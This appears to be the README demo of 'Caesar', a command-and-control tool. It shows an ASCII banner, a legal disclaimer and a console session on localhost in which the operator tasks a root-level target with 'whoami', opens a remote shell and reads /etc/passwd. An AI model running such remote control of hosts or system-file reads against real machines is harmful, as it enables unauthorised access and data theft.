 localhost/caesar/shell.php
  .oooooo.
 d8P'  `Y8b
888           .oooo.    .ooooo.   .oooo.o  .oooo.   oooo d8b
888          `P  )88b  d88' `88b d88(  "8 `P  )88b  `888""8P
888           .oP"888  888ooo888 `"Y88b.   .oP"888   888
`88b    ooo  d8(  888  888    .o o.  )88b d8(  888   888
 `Y8bood8P'  `Y888""8o `Y8bod8P' 8""888P' `Y888""8o d888b
Coded by 0blio
Legal disclaimer: Usage of Caesar for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this software.
Type 'help' for a list of commands.
Caesar » targets
[*] There are no targets
Caesar » targets
ID Hostname Username OS Arch IP Address First time seen Last request Description
1 PC root Linux 4.4.0-101-generic 64bit 127.0.0.1 2017-11-24 17:29:15 2017-11-24 17:29:18
Caesar » add description 1 hacked pc
[+] Target 1 updated successfully
Caesar » targets
ID Hostname Username OS Arch IP Address First time seen Last request Description
1 PC root Linux 4.4.0-101-generic 64bit 127.0.0.1 2017-11-24 17:29:15 2017-11-24 17:29:30 hacked pc
Caesar » select target 1
Target 1 » schedule whoami
[+] Task successfully added to the queue
Target 1 » history
Command Output Insertion time Time run
whoami root 2017-11-24 17:30:07 2017-11-24 17:30:07
Target 1 » shell
[*] Connecting to target (ESC to cancel)
[*] Connected!
PC /opt/lampp/htdocs/caesar # cat /etc/passwd | head -n 1
root:x:0:0:root:/root:/bin/bash
PC /opt/lampp/htdocs/caesar # exit
Target 1 »